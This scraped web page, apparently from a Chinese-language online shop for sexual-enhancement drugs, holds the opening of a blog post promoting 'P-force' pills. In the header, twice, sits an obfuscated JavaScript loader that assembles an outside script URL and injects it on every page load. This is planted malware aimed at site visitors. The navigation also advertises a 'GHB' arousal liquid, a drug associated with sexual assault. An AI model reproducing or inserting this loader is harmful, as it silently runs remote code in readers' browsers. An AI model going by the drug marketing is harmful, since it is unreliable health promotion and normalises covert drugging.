<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="486ec9c4fc" /><input type="hidden" name="_wp_http_referer" value="/%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force-%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs"><a href="https://jpgww.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e4%bd%9c%e7%94%a8/">必利吉藍p-force 作用</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-9 col-12 col-md-9" role="main">
<article id="post-10570" class="post-single-page post-10570 post type-post status-publish format-standard has-post-thumbnail hentry category-p-force- tag-861 tag-804 tag-845 tag-844 tag-806 tag-799">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e4%bd%9c%e7%94%a8/" rel="category tag">必利吉藍p-force 作用</a>, <a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">必利吉藍p-force 副作用</a>, <a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%90%83%e6%b3%95/" rel="category tag">必利吉藍p-force 吃法</a>, <a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">必利吉藍p-force 哪裡購買</a>, <a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e6%95%88%e6%9e%9c/" rel="category tag">必利吉藍p-force 效果</a></div>
<h1 class="wd-entities-title title post-title">印度必利吉藍p-force 的效果怎樣1？</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-17T19:30:20+08:00">
2022 年 8 月 17 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<figure id="carousel-692" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<img width="1024" height="1024" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1024px) 100vw, 1024px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg.webp 1024w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg.webp 700w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w" data-eio="j" /><noscript><img width="1024" height="1024" src="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
10				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E8%A9%B1%E8%AA%AA%E6%9C%AC%E4%BA%BA%E9%80%99%E5%B9%BE%E5%80%8B%E6%9C%88%E4%BE%86%E4%B8%80%E7%9B%B4%E8%A1%A8%E7%8F%BE%E8%B5%B7%E8%B5%B7%E4%BC%8F%E4%BC%8F%E4%B8%8D%E7%A9%A9%E5%AE%9A%EF%BC%8C%E4%B8%BB%E8%A6%81%E9%AB%94%E7%8F%BE%E5%9C%A8%E6%9C%89%E6%99%82%E8%A9%B2%E7%A1%AC%E7%9A%84%E6%99%82%E5%80%99%E7%A1%AC%E4%B8%8D%E8%B5%B7%E4%BE%86%E6%88%96%E8%BB%9F%E5%BE%97%E5%A4%AA%E5%BF%AB%EF%BC%8C%E9%80%B2%E5%85%A5%E9%AB%94%E5%85%A7%E5%BE%8C%E5%A6%82%E6%9E%9C%E7%A1%AC%E5%BA%A6%E4%B8%8D%E5%A4%A0%EF%BC%8C%E5%B0%84%E7%B2%BE%E6%84%9F%E5%8F%88%E6%9C%83%E4%BE%86%E5%BE%97%E5%BE%88%E5%BF%AB%EF%BC%8C%E6%89%80%E4%BB%A5%E5%BF%BD%E7%99%BC%E9%9D%88%E6%84%9F%EF%BC%8C%E5%8A%A0%E4%B8%8A%E5%9C%A8%E6%9D%BF%E5%A1%8A%E4%B8%8A%E5%BE%88%E5%A4%9A%E5%A4%A7%E5%A4%A7%E5%80%91%E8%AA%AA%E7%9A%84%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C%E9%82%A3%E9%BA%BC%E5%A5%BD%EF%BC%8C%E6%89%80%E4%BB%A5%E6%83%B3%E8%A9%A6%E8%A9%A6%E5%BF%85%E5%88%A9%E5%90%89%E7%9A%84%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E8%80%81%E5%A9%86%E9%A9%9A%E5%96%9C%E4%B8%80%E4%B8%8B%E3%80%82%E7%94%B7%E4%BA%BA%E9%83%BD%E5%B0%8D%E6%80%A7%E5%A5%BD%E5%A5%87%EF%BC%8C%E7%9C%8B%E5%88%B0%E6%BC%82%E4%BA%AE%E5%A6%B9%E5%A6%B9%E9%83%BD%E5%96%9C%E6%AD%A1%E5%A4%9A%E7%9C%8B%E5%B9%BE%E7%9C%BC%EF%BC%8C%E5%B0%8D%E8%87%AA%E5%B7%B1%E5%B0%8F%E5%BC%9F%E5%BC%9F%E7%9A%84%E9%95%B7%E5%BA%A6%E5%92%8C%E6%8C%81%E4%B9%85%E5%BA%A6%E9%83%BD%E9%9D%9E%E5%B8%B8%E5%9C%A8%E6%84%8F%EF%BC%8C%E5%B0%B1%E7%AE%97%E6%98%AF%E6%AD%A3%E5%B8%B8%E4%BA%BA%EF%BC%8C%E7%9C%8B%E5%88%B0%E5%A3%AF%E9%99%BD%E8%97%A5%E5%BB%A3%E5%91%8A%E4%B9%9F%E6%9C%83%E4%BA%86%E8%A7%A3%E4%B8%80%E7%95%AA%EF%BC%8C%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force_%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A3%EF%BC%9F" title="話說本人這幾個月來一直表現起起伏伏不穩定，主要體現在有時該硬的時候硬不起來或軟得太快，進入體內後如果硬度不夠，射精感又會來得很快，所以忽發靈感，加上在板塊上很多大大們說的必利吉效果那麼好，所以想試試必利吉的效果，讓老婆驚喜一下。男人都對性好奇，看到漂亮妹妹都喜歡多看幾眼，對自己小弟弟的長度和持久度都非常在意，就算是正常人，看到壯陽藥廣告也會了解一番，印度必利吉藍p-force 的效果怎樣？">話說本人這幾個月來一直表現起起伏伏不穩定，主要體現在有時該硬的時候硬不起來或軟得太快，進入體內後如果硬度不夠，射精感又會來得很快，所以忽發靈感，加上在板塊上很多大大們說的必利吉效果那麼好，所以想試試必利吉的效果，讓老婆驚喜一下。男人都對性好奇，看到漂亮妹妹都喜歡多看幾眼，對自己小弟弟的長度和持久度都非常在意，就算是正常人，看到壯陽藥廣告也會了解一番，印度必利吉藍p-force 的效果怎樣？</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%9C%A8%E7%B6%B2%E8%B7%AF%E4%BA%86%E8%A7%A3_%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C_%E6%9C%89%E5%BB%B6%E6%99%82%E5%A2%9E%E7%A1%AC%E6%95%88%E6%9E%9C%EF%BC%8C%E6%9E%9C%E6%96%B7%E8%A8%82%E4%B8%80%E7%9B%92%E8%A9%A6%E8%A9%A6%E7%9C%8B%EF%BC%8C%E5%8F%8D%E6%AD%A3%E4%B9%9F%E6%98%AF%E8%B2%A8%E5%88%B0%E4%BB%98%E6%AC%BE%EF%BC%8C3%E5%A4%A9%E5%BE%8C%E5%9C%A8%E5%B0%8F%E4%B8%83%E9%A0%98%E5%88%B0%E8%A3%9D%E6%9C%89_%E5%BF%85%E5%88%A9%E5%90%89p-force_%E7%9A%84%E5%B0%8F%E5%8C%85%E8%A3%B9%EF%BC%8C%E5%9B%9E%E5%88%B0%E5%AE%B6%E5%A4%A7%E6%A6%823%E9%BB%9E%E5%A4%9A%EF%BC%8C3%E9%BB%9E25%E5%88%86%E4%B9%BE%E8%84%86%E5%9C%A8%E8%87%AA%E5%AE%B6%E6%A8%93%E4%B8%8B%E5%92%95%E5%92%9A%E5%90%9E%E4%BA%86%E4%B8%80%E7%B2%92%EF%BC%88%E7%B6%B2%E8%B7%AF%E8%97%A5%E5%B8%AB%E7%95%B6%E6%99%82%E5%BB%BA%E8%AD%B0%E6%98%AF%E7%AC%AC%E4%B8%80%E6%AC%A1%E6%9C%80%E5%A5%BD%E5%8F%AA%E5%90%83%E5%8D%8A%E9%A1%86%E5%BF%85%E5%88%A9%E5%90%89%EF%BC%8C%E7%89%88%E4%B8%BB%E8%A9%A6%E9%A9%97%E5%BF%83%E5%88%87%E5%85%BC%E5%AB%8C%E4%BF%9D%E5%AD%98%E4%B8%8D%E6